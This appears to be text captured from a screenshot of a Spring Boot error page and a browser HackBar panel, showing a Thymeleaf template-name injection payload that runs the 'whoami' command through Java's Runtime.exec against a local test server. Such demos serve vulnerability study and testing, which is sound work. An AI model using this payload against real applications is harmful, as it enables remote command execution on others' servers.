 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Jul 10 21:14:51 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::'
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:8080/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x